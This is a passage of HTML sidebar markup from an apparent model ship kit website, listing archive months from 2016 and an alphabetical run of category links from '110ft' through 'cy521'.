	<li><a href='https://modelkitsships.name/2016/07/'>July 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/06/'>June 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/05/'>May 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/04/'>April 2016</a></li>
		</ul>

	</div>
	<div id="categories-2" class="widget widget_categories">
		<h3>Categories</h3>
		<ul>
	<li class="cat-item cat-item-3493"><a href="https://modelkitsships.name/category/110ft/" >110ft</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://modelkitsships.name/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://modelkitsships.name/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://modelkitsships.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://modelkitsships.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://modelkitsships.name/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://modelkitsships.name/category/2004r/" >2004r</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://modelkitsships.name/category/30-ssmodel/" >30-ssmodel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://modelkitsships.name/category/31/" >31&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://modelkitsships.name/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://modelkitsships.name/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://modelkitsships.name/category/38th/" >38th</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://modelkitsships.name/category/4103/" >4103-</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://modelkitsships.name/category/45ft/" >45ft</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://modelkitsships.name/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://modelkitsships.name/category/556mm/" >556mm</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://modelkitsships.name/category/67ft/" >67ft</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://modelkitsships.name/category/7-ssmodel/" >7-ssmodel</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://modelkitsships.name/category/7-tonnage/" >7-tonnage</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://modelkitsships.name/category/77-78027/" >77-78027</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://modelkitsships.name/category/870pcs/" >870pcs</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://modelkitsships.name/category/900mm/" >900mm</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://modelkitsships.name/category/9090pc/" >9090pc</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://modelkitsships.name/category/9090pcs/" >9090pcs</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://modelkitsships.name/category/a824/" >a824</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://modelkitsships.name/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://modelkitsships.name/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://modelkitsships.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://modelkitsships.name/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://modelkitsships.name/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://modelkitsships.name/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://modelkitsships.name/category/aeropiccila/" >aeropiccila</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://modelkitsships.name/category/aeropiccola/" >aeropiccola</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://modelkitsships.name/category/af447/" >af447</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://modelkitsships.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://modelkitsships.name/category/agamemnon/" >agamemnon</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://modelkitsships.name/category/agincourt/" >agincourt</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://modelkitsships.name/category/aiax/" >aiax</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://modelkitsships.name/category/ainsworth/" >ainsworth</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://modelkitsships.name/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://modelkitsships.name/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://modelkitsships.name/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://modelkitsships.name/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://modelkitsships.name/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://modelkitsships.name/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://modelkitsships.name/category/albatros/" >albatros</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://modelkitsships.name/category/albatun/" >albatun</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://modelkitsships.name/category/albemarle/" >albemarle</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://modelkitsships.name/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://modelkitsships.name/category/alert/" >alert-</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://modelkitsships.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://modelkitsships.name/category/algocanada/" >algocanada</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://modelkitsships.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://modelkitsships.name/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://modelkitsships.name/category/all-scenario/" >all-scenario</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://modelkitsships.name/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://modelkitsships.name/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://modelkitsships.name/category/allosaurs/" >allosaurs</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://modelkitsships.name/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://modelkitsships.name/category/amati/" >amati</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://modelkitsships.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://modelkitsships.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://modelkitsships.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://modelkitsships.name/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://modelkitsships.name/category/amodel/" >amodel</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://modelkitsships.name/category/amphritite/" >amphritite</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://modelkitsships.name/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://modelkitsships.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://modelkitsships.name/category/answers/" >answers</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://modelkitsships.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://modelkitsships.name/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://modelkitsships.name/category/aoshima/" >aoshima</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://modelkitsships.name/category/aphrodite/" >aphrodite</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://modelkitsships.name/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://modelkitsships.name/category/aquarod/" >aquarod</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://modelkitsships.name/category/aquitania/" >aquitania</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://modelkitsships.name/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://modelkitsships.name/category/arcardia-craft/" >arcardia-craft</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://modelkitsships.name/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://modelkitsships.name/category/argonaut/" >argonaut</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://modelkitsships.name/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://modelkitsships.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://modelkitsships.name/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://modelkitsships.name/category/arkmodel/" >arkmodel</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://modelkitsships.name/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://modelkitsships.name/category/artesana/" >artesana</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://modelkitsships.name/category/artesania/" >artesania</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://modelkitsships.name/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://modelkitsships.name/category/artisania/" >artisania</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://modelkitsships.name/category/artply/" >artply</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://modelkitsships.name/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://modelkitsships.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://modelkitsships.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://modelkitsships.name/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://modelkitsships.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://modelkitsships.name/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://modelkitsships.name/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://modelkitsships.name/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://modelkitsships.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://modelkitsships.name/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://modelkitsships.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://modelkitsships.name/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://modelkitsships.name/category/aztek/" >aztek</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://modelkitsships.name/category/b17g/" >b17g</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://modelkitsships.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://modelkitsships.name/category/baileys/" >baileys</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://modelkitsships.name/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://modelkitsships.name/category/bakker/" >bakker</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://modelkitsships.name/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://modelkitsships.name/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://modelkitsships.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://modelkitsships.name/category/bandirma/" >bandirma</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://modelkitsships.name/category/banta/" >banta</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://modelkitsships.name/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://modelkitsships.name/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://modelkitsships.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://modelkitsships.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://modelkitsships.name/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://modelkitsships.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://modelkitsships.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://modelkitsships.name/category/battlefleet/" >battlefleet</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://modelkitsships.name/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://modelkitsships.name/category/battleships/" >battleships</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://modelkitsships.name/category/battlestar/" >battlestar</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://modelkitsships.name/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://modelkitsships.name/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://modelkitsships.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://modelkitsships.name/category/beech/" >beech</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://modelkitsships.name/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://modelkitsships.name/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://modelkitsships.name/category/belafonte/" >belafonte</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://modelkitsships.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://modelkitsships.name/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://modelkitsships.name/category/bellona/" >bellona</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://modelkitsships.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://modelkitsships.name/category/bentusi/" >bentusi</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://modelkitsships.name/category/bergensfjord/" >bergensfjord</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://modelkitsships.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://modelkitsships.name/category/biddle/" >biddle</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://modelkitsships.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://modelkitsships.name/category/billing/" >billing</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://modelkitsships.name/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://modelkitsships.name/category/bireme/" >bireme</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://modelkitsships.name/category/bismarck/" >bismarck</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://modelkitsships.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://modelkitsships.name/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://modelkitsships.name/category/blakes/" >blakes</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://modelkitsships.name/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://modelkitsships.name/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://modelkitsships.name/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://modelkitsships.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://modelkitsships.name/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://modelkitsships.name/category/bluejacket/" >bluejacket</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://modelkitsships.name/category/bluenose/" >bluenose</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://modelkitsships.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://modelkitsships.name/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://modelkitsships.name/category/boatload/" >boatload</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://modelkitsships.name/category/bogue/" >bogue</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://modelkitsships.name/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://modelkitsships.name/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://modelkitsships.name/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://modelkitsships.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://modelkitsships.name/category/bounty/" >bounty</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://modelkitsships.name/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://modelkitsships.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://modelkitsships.name/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://modelkitsships.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://modelkitsships.name/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://modelkitsships.name/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://modelkitsships.name/category/brigantine/" >brigantine</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://modelkitsships.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://modelkitsships.name/category/britannic/" >britannic</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://modelkitsships.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://modelkitsships.name/category/britten/" >britten</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://modelkitsships.name/category/bronstein/" >bronstein</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://modelkitsships.name/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://modelkitsships.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://modelkitsships.name/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://modelkitsships.name/category/buccaneer/" >buccaneer</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://modelkitsships.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://modelkitsships.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://modelkitsships.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://modelkitsships.name/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://modelkitsships.name/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://modelkitsships.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://modelkitsships.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://modelkitsships.name/category/buxton/" >buxton</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://modelkitsships.name/category/calder/" >calder</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://modelkitsships.name/category/caldercraft/" >caldercraft</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://modelkitsships.name/category/caldrecraft/" >caldrecraft</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://modelkitsships.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://modelkitsships.name/category/calypso/" >calypso</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://modelkitsships.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://modelkitsships.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://modelkitsships.name/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://modelkitsships.name/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://modelkitsships.name/category/captains/" >captain&#039;s</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://modelkitsships.name/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://modelkitsships.name/category/caribbean/" >caribbean</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://modelkitsships.name/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://modelkitsships.name/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://modelkitsships.name/category/carrack/" >carrack</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://modelkitsships.name/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://modelkitsships.name/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://modelkitsships.name/category/carta/" >carta</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://modelkitsships.name/category/cason/" >cason</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://modelkitsships.name/category/cazador/" >cazador</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://modelkitsships.name/category/cb20/" >cb20</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://modelkitsships.name/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://modelkitsships.name/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://modelkitsships.name/category/chapo/" >chapo</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://modelkitsships.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://modelkitsships.name/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://modelkitsships.name/category/chebec/" >chebec</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://modelkitsships.name/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://modelkitsships.name/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://modelkitsships.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://modelkitsships.name/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://modelkitsships.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://modelkitsships.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://modelkitsships.name/category/clamps/" >clamps</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://modelkitsships.name/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://modelkitsships.name/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://modelkitsships.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://modelkitsships.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://modelkitsships.name/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://modelkitsships.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://modelkitsships.name/category/coalville/" >coalville</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://modelkitsships.name/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://modelkitsships.name/category/coastguard/" >coastguard</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://modelkitsships.name/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://modelkitsships.name/category/collect/" >collect-</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://modelkitsships.name/category/collectibe/" >collectibe</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://modelkitsships.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://modelkitsships.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://modelkitsships.name/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://modelkitsships.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://modelkitsships.name/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://modelkitsships.name/category/combrig/" >combrig</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://modelkitsships.name/category/cometfleet-lot5-1940s/" >comet&#039;fleet&#039;-lot5-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://modelkitsships.name/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://modelkitsships.name/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://modelkitsships.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://modelkitsships.name/category/confederacy/" >confederacy</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://modelkitsships.name/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://modelkitsships.name/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://modelkitsships.name/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://modelkitsships.name/category/constitutionold/" >constitution&#039;old</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://modelkitsships.name/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://modelkitsships.name/category/constructo/" >constructo</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://modelkitsships.name/category/conte/" >conte</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://modelkitsships.name/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://modelkitsships.name/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://modelkitsships.name/category/conyngham/" >conyngham</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://modelkitsships.name/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://modelkitsships.name/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://modelkitsships.name/category/corel/" >corel</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://modelkitsships.name/category/cornwall/" >cornwall</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://modelkitsships.name/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://modelkitsships.name/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://modelkitsships.name/category/corsair-frigate/" >corsair-frigate</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://modelkitsships.name/category/corsaire/" >corsaire</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://modelkitsships.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://modelkitsships.name/category/cosco/" >cosco</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://modelkitsships.name/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://modelkitsships.name/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://modelkitsships.name/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://modelkitsships.name/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://modelkitsships.name/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://modelkitsships.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://modelkitsships.name/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://modelkitsships.name/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://modelkitsships.name/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://modelkitsships.name/category/crandall/" >crandall</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://modelkitsships.name/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://modelkitsships.name/category/crested/" >crested</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://modelkitsships.name/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://modelkitsships.name/category/crude/" >crude</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://modelkitsships.name/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://modelkitsships.name/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://modelkitsships.name/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://modelkitsships.name/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://modelkitsships.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://modelkitsships.name/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://modelkitsships.name/category/cutty/" >cutty</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://modelkitsships.name/category/cvn-68/" >cvn-68</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://modelkitsships.name/category/cvn65/" >cvn65</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://modelkitsships.name/category/cy102/" >cy102</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://modelkitsships.name/category/cy515/" >cy515</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://modelkitsships.name/category/cy521/" >cy521</a>
</li>
